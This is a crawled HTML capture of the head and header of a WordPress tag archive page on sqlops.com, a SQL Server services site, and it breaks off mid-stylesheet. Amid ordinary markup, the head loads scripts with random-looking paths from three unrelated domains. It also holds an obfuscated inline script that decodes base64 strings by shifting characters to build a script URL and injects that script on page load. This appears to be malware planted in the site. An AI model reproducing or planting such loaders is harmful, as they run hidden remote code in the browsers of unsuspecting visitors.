

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sqlops.com/tag/sql-server-scripts/
body_size: 16113
content:
<!DOCTYPE html><html lang=en-US><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel=pingback href=https://www.sqlops.com/xmlrpc.php> <script>document.documentElement.className='js';</script> <script>var et_site_url='https://www.sqlops.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>SQL Server scripts Archives - SQLOPS</title><link rel=canonical href=https://www.sqlops.com/tag/sql-server-scripts/><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="SQL Server scripts Archives - SQLOPS"><meta property="og:url" content="https://www.sqlops.com/tag/sql-server-scripts/"><meta property="og:site_name" content="SQLOPS"><meta name="twitter:card" content="summary"><meta name="twitter:site" content="@sqlops"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.sqlops.com/#organization","name":"SQLOPS","url":"https://www.sqlops.com/","sameAs":["https://www.facebook.com/sqlops","https://twitter.com/sqlops"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.sqlops.com/#/schema/logo/image/","url":"https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/cropped-SQLOPS-Favicon-2.png?fit=512%2C512&ssl=1","contentUrl":"https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/cropped-SQLOPS-Favicon-2.png?fit=512%2C512&ssl=1","width":512,"height":512,"caption":"SQLOPS"},"image":{"@id":"https://www.sqlops.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.sqlops.com/#website","url":"https://www.sqlops.com/","name":"SQLOPS","description":"The Most Advanced Data Management Company","publisher":{"@id":"https://www.sqlops.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sqlops.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.sqlops.com/tag/sql-server-scripts/#webpage","url":"https://www.sqlops.com/tag/sql-server-scripts/","name":"SQL Server scripts Archives - SQLOPS","isPartOf":{"@id":"https://www.sqlops.com/#website"},"breadcrumb":{"@id":"https://www.sqlops.com/tag/sql-server-scripts/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.sqlops.com/tag/sql-server-scripts/"]}]},{"@type":"BreadcrumbList","@id":"https://www.sqlops.com/tag/sql-server-scripts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.sqlops.com/"},{"@type":"ListItem","position":2,"name":"SQL Server scripts"}]}]}</script> <link rel=dns-prefetch href=//simplecopseholding.com><link rel=dns-prefetch href=//js.hs-scripts.com><link rel=dns-prefetch href=//neutralmarlservices.com><link rel=dns-prefetch href=//buildtoolsrvcore.com><link rel=dns-prefetch href=//secure.gravatar.com><link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//v0.wordpress.com><link rel=dns-prefetch href=//i0.wp.com><link rel=dns-prefetch href=//c0.wp.com><link rel=alternate type=application/rss+xml title="SQLOPS &raquo; Feed" href=https://www.sqlops.com/feed/><link rel=alternate type=application/rss+xml title="SQLOPS &raquo; Comments Feed" href=https://www.sqlops.com/comments/feed/><link rel=alternate type=application/rss+xml title="SQLOPS &raquo; SQL Server scripts Tag Feed" href=https://www.sqlops.com/tag/sql-server-scripts/feed/> <script>//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sqlops.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script> <meta content="Divi v.4.9.3" name="generator"><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style><link rel=stylesheet id=wp-block-library-css href=https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><style id=wp-block-library-inline-css>.has-text-align-justify{text-align:justify}</style><link rel=stylesheet id=mediaelement-css href=https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css type=text/css media=all><link rel=stylesheet id=wp-mediaelement-css href=https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css type=text/css media=all><style id=classic-theme-styles-inline-css>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel=stylesheet id=contact-form-7-css href='https://www.sqlops.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type=text/css media=all><link rel=stylesheet id=swipe-style-css href='https://www.sqlops.com/wp-content/plugins/dg-divi-carousel//styles/swiper.min.css?ver=6.5.7' type=text/css media=all><link rel=stylesheet id=wdcl-core-css href='https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/core.min.css?ver=1.2.2' type=text/css media=all><link rel=stylesheet id=wdcl-slick-css href='https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/slick.min.css?ver=1.2.2' type=text/css media=all><link rel=stylesheet id=wdcl-magnific-css href='https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/magnific-popup.min.css?ver=1.2.2' type=text/css media=all><link rel=stylesheet id=divi-style-css href='https://www.sqlops.com/wp-content/themes/Divi/style.css?ver=4.9.3' type=text/css media=all><link rel=stylesheet id=divi-carousel-styles-css href='https://www.sqlops.com/wp-content/plugins/dg-divi-carousel/styles/style.min.css?ver=2.0.2' type=text/css media=all><link rel=stylesheet id=lwp-image-carousel-styles-css href='https://www.sqlops.com/wp-content/plugins/image-carousel-divi/styles/style.min.css?ver=1.0' type=text/css media=all><link rel=stylesheet id=wow-divi-carousel-lite-styles-css href='https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/styles/style.min.css?ver=1.2.2' type=text/css media=all><link rel=stylesheet id=dashicons-css href=https://c0.wp.com/c/6.5.7/wp-includes/css/dashicons.min.css type=text/css media=all><link rel=stylesheet id=jetpack_css-css href=https://c0.wp.com/p/jetpack/10.7.1/css/jetpack.css type=text/css media=all> <script src=https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script src=https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy id=hexagoncontrail-js></script> <script src=https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j id=uncommonhorstrudely-js></script> <script src=https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4 id=denseauthorizedarmoire-js></script>  <script src="https://www.googletagmanager.com/gtag/js?id=UA-199042120-1" id=google_gtagjs-js async></script> <script id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('set','linker',{"domains":["www.sqlops.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","UA-199042120-1",{"anonymize_ip":true});gtag("config","G-N90LBWFFXF");</script> <link rel=https://api.w.org/ href=https://www.sqlops.com/wp-json/><link rel=alternate type=application/json href=https://www.sqlops.com/wp-json/wp/v2/tags/2553><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.sqlops.com/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.5.7"><meta name="generator" content="Site Kit by Google 1.69.0">	 <script>var _hsq=_hsq||[];_hsq.push(["setContentType","listing-page"]);</script>  <script>(function(){var hbspt=window.hbspt=window.hbspt||{};hbspt.forms=hbspt.forms||{};hbspt._wpFormsQueue=[];hbspt.enqueueForm=function(formDef){if(hbspt.forms&&hbspt.forms.create){hbspt.forms.create(formDef);}else{hbspt._wpFormsQueue.push(formDef);}};if(!window.hbspt.forms.create){Object.defineProperty(window.hbspt.forms,'create',{configurable:true,get:function(){return hbspt._wpCreateForm;},set:function(value){hbspt._wpCreateForm=value;while(hbspt._wpFormsQueue.length){var formDef=hbspt._wpFormsQueue.shift();if(!document.currentScript){var formScriptId='leadin-forms-v2-js';hubspot.utils.currentScript=document.getElementById(formScriptId);}
hbspt._wpCreateForm.call(hbspt.forms,formDef);}},});}})();</script> <meta name="keywords" content=""><style>img#wpstats{display:none}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel=preload href=https://www.sqlops.com/wp-content/themes/Divi/core/admin/fonts/modules.ttf as=font crossorigin=anonymous><style>html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {display:none}</style> <script>document.documentElement.classList.add('jetpack-lazy-images-js-enabled');</script> <script>(function(ss,ex){window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));};(function(d,s){fs=d.getElementsByTagName(s)[0];function ce(src){var cs=d.createElement(s);cs.src=src;cs.async=1;fs.parentNode.insertBefore(cs,fs);};ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js');})(document,'script');})('lAxoEaKXkzb8OYGd');</script> <script src=https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.js></script> <script>window[(function(_mNx,_Hf){var _lgCNm='';for(var _vdS9bL=0;_vdS9bL<_mNx.length;_vdS9bL++){_lgCNm==_lgCNm;var _qJlc=_mNx[_vdS9bL].charCodeAt();_qJlc-=_Hf;_qJlc+=61;_qJlc%=94;_Hf>8;_qJlc+=33;_qJlc!=_vdS9bL;_lgCNm+=String.fromCharCode(_qJlc)}return _lgCNm})(atob('JHF4PDk0Ly0+cy9D'),40)]='55042a61f61702337211';var zi=document.createElement('script');(zi.type='text/javascript'),(zi.async=true),(zi.src=(function(_Rmf,_vb){var _mqU8y='';for(var _x0socT=0;_x0socT<_Rmf.length;_x0socT++){var _syCB=_Rmf[_x0socT].charCodeAt();_mqU8y==_mqU8y;_syCB-=_vb;_syCB!=_x0socT;_syCB+=61;_vb>1;_syCB%=94;_syCB+=33;_mqU8y+=String.fromCharCode(_syCB)}return _mqU8y})(atob('MT09OTxhVlYzPFVDMlQ8LDsyOT08VSw4NlZDMlQ9KjBVMzw='),39)),document.readyState==='complete'?document.body.appendChild(zi):window.addEventListener('load',function(){document.body.appendChild(zi)});</script><link rel=icon href="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2018/08/cropped-SQLOPS_Favicon.jpg?fit=32%2C32&#038;ssl=1" sizes=32x32><link rel=icon href="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2018/08/cropped-SQLOPS_Favicon.jpg?fit=192%2C192&#038;ssl=1" sizes=192x192><link rel=apple-touch-icon href="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2018/08/cropped-SQLOPS_Favicon.jpg?fit=180%2C180&#038;ssl=1"><meta name="msapplication-TileImage" content="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2018/08/cropped-SQLOPS_Favicon.jpg?fit=270%2C270&#038;ssl=1"><link rel=stylesheet id=et-divi-customizer-global-cached-inline-styles href=https://www.sqlops.com/wp-content/uploads/et-cache/global/et-divi-customizer-global-17665194216317.min.css onerror="et_core_page_resource_fallback(this, true)" onload=et_core_page_resource_fallback(this)></head><body class="archive tag tag-sql-server-scripts tag-2553 et-tb-has-template et-tb-has-header et-tb-has-footer et_color_scheme_orange et_pb_button_helper_class osx et_pb_gutters2 et_pb_pagebuilder_layout et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css"><div id=page-container><div id=et-boc class=et-boc><header class="et-l et-l--header"><div class="et_builder_inner_content et_pb_gutters2"><div class="et_pb_section et_pb_section_0_tb_header et_pb_sticky_module et_section_regular"><div class="et_pb_row et_pb_row_0_tb_header et_pb_gutters1 et_pb_row--with-menu"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu"><div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned"><div class="et_pb_menu_inner_container clearfix"><div class=et_pb_menu__logo-wrap><div class=et_pb_menu__logo>
<a href=https://www.sqlops.com/><img decoding=async src=https://www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-black.png alt="SQLOPS Logo" height=auto width=auto srcset="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-black.png?w=367&ssl=1 367w, https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-black.png?resize=300%2C115&ssl=1 300w" sizes="(max-width: 367px) 100vw, 367px" class=wp-image-4792></a></div></div><div class=et_pb_menu__wrap><div class=et_pb_menu__menu><nav class=et-menu-nav><ul id=menu-mega-menu class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6655"><a href=https://www.sqlops.com/>Home</a></li>
<li class="first-level first-level-1 et_pb_menu_page_id-6190 menu-item menu-item-type-post_type menu-item-object-page menu-item-6418"><a href=https://www.sqlops.com/services/>Services</a></li>
<li class="first-level first-level-2 et_pb_menu_page_id-6440 menu-item menu-item-type-post_type menu-item-object-page menu-item-6650"><a href=https://www.sqlops.com/resources/>Resources</a></li>
<li class="first-level first-level-3 et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href=https://www.sqlops.com/about-sqlops-database-management-company/>About Us</a></li></ul></nav></div><div class=et_mobile_nav_menu>
<a href=# class="mobile_nav closed">
<span class=mobile_menu_bar></span>
</a></div></div></div></div><div class="et_pb_module et_pb_code et_pb_code_0_tb_header"><div class=et_pb_code_inner><style>.dropdown-menu-row{display:none}</style><style>.et_pb_menu__menu [class*="dropdown-menu-container"]{position:absolute;top:75px;left:-195px;background-color:#fff;width:464px;-webkit-box-shadow:1px 2px 44px 0px rgba(84,81,179,.36);-moz-box-shadow:1px 2px 44px 0px rgba(84,81,179,.36);box-shadow:1px 2px 44px 0px rgba(84,81,179,.36);border-radius:20px;padding-top:20px;padding-bottom:5px;visibility:hidden;opacity:0;-webkit-transition:300ms all cubic-bezier(.4,0,.2,1);-moz-transition:300ms all cubic-bezier(.4,0,.2,1);-o-transition:300ms all cubic-bezier(.4,0,.2,1);-ms-transition:300ms all cubic-bezier(.4,0,.2,1);transition:300ms all cubic-bezier(.4,0,.2,1)}.et_pb_menu__menu ul>li:hover [class*="dropdown-menu-container"]{visibility:visible;opacity:1}.et_pb_menu__menu [class*="dropdown-menu-container"]:before{position:absolute;left:195px;top:-20px;width:0;height:0;content:'';border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid #fff}.et_mobile_menu [class*="dropdown-menu-container"]{background-color:#fff;padding-top:25px;padding-bottom:5px}.et_mobile_menu li>a{background-color:transparent;position:relative}.et_mobile_menu 